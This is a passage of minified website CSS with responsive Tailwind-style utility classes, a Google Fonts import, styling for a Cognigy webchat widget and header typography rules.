5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:float-none{float:none}.md\:-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-8{margin-top:-2rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:mr-0{margin-right:0}.md\:mr-3{margin-right:.75rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-3{margin-top:.75rem}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-20{height:5rem}.md\:h-28{height:7rem}.md\:h-52{height:13rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[421px\]{max-height:421px}.md\:min-h-\[512px\]{min-height:512px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-7{width:1.75rem}.md\:w-8{width:2rem}.md\:w-\[180px\]{width:180px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[421px\]{max-width:421px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:translate-x-1{--tw-translate-x:0.25rem}.md\:translate-x-1,.md\:translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-10{--tw-translate-x:2.5rem}.md\:snap-none{scroll-snap-type:none}.md\:snap-align-none{scroll-snap-align:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-8{row-gap:2rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.md\:divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.md\:justify-self-end{justify-self:end}.md\:rounded-lg{border-radius:.5rem}.md\:border-l-0{border-left-width:0}.md\:border-t{border-top-width:1px}.md\:border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.md\:border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.md\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.md\:bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.md\:bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.md\:from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.md\:via-gray-transparent-70{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(26,26,26,.7) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:via-transparent-38{--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(0,0,0,.38) var(--tw-gradient-via-position),var(--tw-gradient-to)}.md\:to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.md\:\!bg-\[-9999em_-9999em\]{background-position:-9999em -9999em!important}.md\:p-0{padding:0}.md\:p-10{padding:2.5rem}.md\:p-14{padding:3.5rem}.md\:p-8{padding:2rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-14{padding-bottom:3.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-24{padding-bottom:6rem}.md\:pb-6{padding-bottom:1.5rem}.md\:pl-0{padding-left:0}.md\:pl-10{padding-left:2.5rem}.md\:pl-2{padding-left:.5rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-8{padding-left:2rem}.md\:pr-0{padding-right:0}.md\:pr-10{padding-right:2.5rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-16{padding-top:4rem}.md\:pt-28{padding-top:7rem}.md\:pt-3{padding-top:.75rem}.md\:pt-4{padding-top:1rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.md\:text-3xl{font-size:2rem;line-height:2.5rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-lg{font-size:1.25rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.5rem;line-height:1.75rem}.md\:font-normal{font-weight:400}.md\:leading-8{line-height:2rem}.md\:leading-normal{line-height:1.5}.md\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.md\:shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.before\:md\:-translate-x-\[10\%\]:before{--tw-translate-x:-10%}.before\:md\:-translate-x-\[10\%\]:before,.before\:md\:-translate-x-\[30px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-x-\[30px\]:before{--tw-translate-x:-30px}.before\:md\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:md\:-translate-x-\[8\%\]:before,.before\:md\:-translate-y-\[-4\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:md\:-translate-y-\[3\%\]:before{--tw-translate-y:-3%}.before\:md\:-translate-y-\[30px\]:before,.before\:md\:-translate-y-\[3\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:md\:-translate-y-\[30px\]:before{--tw-translate-y:-30px}.before\:md\:translate-y-\[10\%\]:before{content:var(--tw-content);--tw-translate-y:10%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:after\:hidden:after{content:var(--tw-content);display:none}.after\:md\:-translate-x-\[30px\]:after{--tw-translate-x:-30px}.after\:md\:-translate-x-\[30px\]:after,.after\:md\:-translate-y-\[30px\]:after{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:md\:-translate-y-\[30px\]:after{--tw-translate-y:-30px}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:left-auto{left:auto}.lg\:top-40{top:10rem}.lg\:top-auto{top:auto}.lg\:order-2{order:2}.lg\:order-none{order:0}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:row-span-full{grid-row:1/-1}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:-ml-0{margin-left:0}.lg\:mb-0{margin-bottom:0}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-20{margin-bottom:5rem}.lg\:mb-3{margin-bottom:.75rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-8{margin-bottom:2rem}.lg\:mb-\[16\.8\%\]{margin-bottom:16.8%}.lg\:ml-0{margin-left:0}.lg\:ml-20{margin-left:5rem}.lg\:ml-4{margin-left:1rem}.lg\:ml-5{margin-left:1.25rem}.lg\:ml-8{margin-left:2rem}.lg\:mr-0{margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mt-1{margin-top:.25rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-6{margin-top:1.5rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:h-48{height:12rem}.lg\:h-64{height:16rem}.lg\:h-8{height:2rem}.lg\:h-\[106px\]{height:106px}.lg\:h-\[260px\]{height:260px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:w-48{width:12rem}.lg\:w-64{width:16rem}.lg\:w-\[106px\]{width:106px}.lg\:w-full{width:100%}.lg\:max-w-\[450px\]{max-width:450px}.lg\:max-w-none{max-width:none}.lg\:shrink-0{flex-shrink:0}.lg\:basis-1\/6{flex-basis:16.666667%}.lg\:translate-y-8{--tw-translate-y:2rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-rows-9{grid-template-rows:repeat(9,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:place-content-stretch{place-content:stretch}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:gap-0{gap:0}.lg\:gap-2{gap:.5rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px * var(--tw-divide-y-reverse))}.lg\:overflow-auto{overflow:auto}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-transparent{border-color:transparent}.lg\:p-14{padding:3.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.lg\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.lg\:py-36{padding-top:9rem;padding-bottom:9rem}.lg\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.lg\:py-9{padding-top:2.25rem;padding-bottom:2.25rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-2{padding-bottom:.5rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-36{padding-left:9rem}.lg\:pl-4{padding-left:1rem}.lg\:pr-2{padding-right:.5rem}.lg\:pr-32{padding-right:8rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-6{padding-top:1.5rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-center{text-align:center}.lg\:text-3xl{font-size:2rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-\[6\.5rem\]{font-size:6.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.5rem;line-height:1.75rem}.lg\:text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.lg\:opacity-100{opacity:1}.before\:lg\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:lg\:-translate-x-\[12\%\]:before,.before\:lg\:-translate-x-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[40px\]:before{--tw-translate-x:-40px}.before\:lg\:-translate-x-\[7\%\]:before{--tw-translate-x:-7%}.before\:lg\:-translate-x-\[7\%\]:before,.before\:lg\:-translate-x-\[8\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-x-\[8\%\]:before{--tw-translate-x:-8%}.before\:lg\:-translate-y-\[-4\%\]:before{--tw-translate-y:4%}.before\:lg\:-translate-y-\[-4\%\]:before,.before\:lg\:-translate-y-\[40px\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:-translate-y-\[40px\]:before{--tw-translate-y:-40px}.before\:lg\:translate-y-\[10\%\]:before{--tw-translate-y:10%}.before\:lg\:translate-y-\[10\%\]:before,.before\:lg\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:lg\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.lg\:before\:-translate-x-6:before{--tw-translate-x:-1.5rem}.lg\:before\:-translate-x-6:before,.lg\:before\:translate-x-\[7\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-x-\[7\%\]:before{--tw-translate-x:7%}.lg\:before\:translate-y-6:before{--tw-translate-y:1.5rem}.lg\:before\:translate-y-6:before,.lg\:before\:translate-y-\[9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:before\:translate-y-\[9\%\]:before{--tw-translate-y:9%}.lg\:before\:translate-y-\[9\.9\%\]:before{--tw-translate-y:9.9%}.after\:lg\:-translate-y-0:after,.lg\:before\:translate-y-\[9\.9\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:lg\:-translate-y-0:after{--tw-translate-y:-0px}.after\:lg\:translate-x-0:after{content:var(--tw-content);--tw-translate-x:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:lg\:pl-0:first-child{padding-left:0}.group:hover .group-hover\:lg\:scale-y-\[\.96\]{--tw-scale-y:.96;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media (min-width:1280px){.xl\:end-32{inset-inline-end:8rem}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-9{grid-column-start:9}.xl\:mb-\[14\%\]{margin-bottom:14%}.xl\:ml-0{margin-left:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:max-h-\[450px\]{max-height:450px}.xl\:w-56{width:14rem}.xl\:min-w-\[75\%\]{min-width:75%}.xl\:max-w-\[450px\]{max-width:450px}.xl\:max-w-\[550px\]{max-width:550px}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-end{justify-content:flex-end}.xl\:gap-2{gap:.5rem}.xl\:gap-4{gap:1rem}.xl\:divide-x-0\.5>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(.5px * var(--tw-divide-x-reverse));border-left-width:calc(.5px * calc(1 - var(--tw-divide-x-reverse)))}.xl\:divide-gray>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(191 191 191/var(--tw-divide-opacity,1))}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pl-12{padding-left:3rem}.xl\:pl-4{padding-left:1rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pt-36{padding-top:9rem}.xl\:text-xs{font-size:.75rem;line-height:1rem}.before\:xl\:-translate-x-\[12\%\]:before{--tw-translate-x:-12%}.before\:xl\:-translate-x-\[12\%\]:before,.before\:xl\:translate-y-\[12\%\]:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:xl\:translate-y-\[12\%\]:before{--tw-translate-y:12%}.xl\:before\:translate-y-\[8\.5\%\]:before{content:var(--tw-content);--tw-translate-y:8.5%}.group:hover .group-hover\:xl\:scale-\[\.94\],.xl\:before\:translate-y-\[8\.5\%\]:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:xl\:scale-\[\.94\]{--tw-scale-x:.94;--tw-scale-y:.94}}@media (min-width:1536px){.\32xl\:mb-20{margin-bottom:5rem}.\32xl\:mb-32{margin-bottom:8rem}.\32xl\:ml-8{margin-left:2rem}.\32xl\:block{display:block}.\32xl\:w-full{width:100%}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:gap-4{gap:1rem}.\32xl\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.\32xl\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(0px * var(--tw-space-x-reverse));margin-left:calc(0px * calc(1 - var(--tw-space-x-reverse)))}}@import url("https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap");[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-bar{background:#1a1a1a}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-title{color:#fff;text-align:right;font-size:20px}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-header-logo{margin-inline:0!important;margin-inline-end:8px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-6lzzp6{width:0!important}._cta-semibold_1tlzl_81,._title2-regular_1tlzl_41,._title2-semibold_1tlzl_49,.cognigy-webchat-1b2oxvp,.webchat-header-title,.webchat-privacy-notice-message,.webchat-rating-widget-comment-input-field,.webchat-rating-widget-title,[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .cognigy-webchat-1r2mmjs{font-family:Noto Sans!important}@media (min-width:640px){[data-cognigy-webchat-root] [data-cognigy-webchat].webchat{width:400px;height:600px}}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-menu-form{border:#0d52a6}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-message-input{border-radius:2px!important;padding-left:10px!important}[data-cognigy-webchat-root] [data-cognigy-webchat].webchat .webchat-input-button-send{border-radius:50%;background-color:#787878;opacity:.5;cursor:default}[data-cognigy-webchat-root] .webchat-input-message-input:-moz-placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:placeholder-shown+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send{background-color:#ea1010!important;opacity:1;pointer-events:auto;cursor:pointer}[data-cognigy-webchat-root] .webchat-input-message-input:not(:-moz-placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}[data-cognigy-webchat-root] .webchat-input-message-input:not(:placeholder-shown)+.webchat-input-button-send:hover{background-color:#ea1010!important}article ._header_21mid_1 ._avatar-name_21mid_27,article ._header_21mid_1 ._timestamp_21mid_23{color:#787878!important}a._button_1ukty_1,button._button_1ukty_1{background-color:#c3daf6!important;color:#000!important;padding:8px 10px!important;cursor:pointer!important;display:flex!important;align-items:center!important;justify-content:center!important;gap:10px!important;text-decoration:none!important;border:none!important;outline:none!important;position:relative!important;transition:all .3s ease-in-out!important}a._button_1ukty_1:hover,button._button_1ukty_1:hover{background-color:#a0c4f5!important;border-color:#0d52a6!important}[data-cognigy-webchat-root] svg path{fill:#fff}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 svg path{visibility:hidden!important;opacity:0!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957 ._cta-semibold_1tlzl_81{margin-left:24px}[data-cognigy-webchat-root] .cognigy-webchat-167ert8{margin-top:12px!important;gap:12px!important}[data-cognigy-webchat-root] .cognigy-webchat-ypgame{justify-content:flex-start!important}[data-cognigy-webchat-root] .cognigy-webchat-1snexhe{justify-content:flex-end;flex-grow:1}[data-cognigy-webchat-root] a{color:#126edd!important;text-decoration:underline!important}[data-cognigy-webchat-root] .cognigy-webchat-rmalne{margin-top:10px!important}[data-cognigy-webchat-root] .cognigy-webchat-fp1957{text-decoration:underline}.headers_h1__lc0Re{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700}@media (min-width:990px){.headers_h1__lc0Re{font-size:2.625rem;line-height:110%}}.headers_h2__CaAQf{overflow-wrap:break-word;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.headers_h2__CaAQf{font-size:2rem;line-height:2.5rem}}.headers_h3__PdLb8{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.25rem;line-height:1.75rem;font-weight:700}@media (min-width:990px){.headers_h3__PdLb8{font-size:1.5rem;line-height:1.75rem}}.headers_h4__1CRCX{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:700}@media (min-width:990px){.headers_h4__1CRCX{font-size:1.25rem;line-height:1.75rem}}.headers_h5__7upl0{overflow-wrap:break-word;font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:.875rem;line-height:1.25rem;font-weight:700}@media (min-width:990px){.headers_h5__7upl0{font-size:1rem;line-height:1.5rem}}.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:.25rem 1rem;font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1.75rem;line-height:2rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.headers_h1__lc0Re b,.headers_hhighlight__kq6j4{font-size:2.625rem;line-height:110%;line-height:1.375}}.headers_h1__lc0Re u{overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));text-decoration-line:none}@media 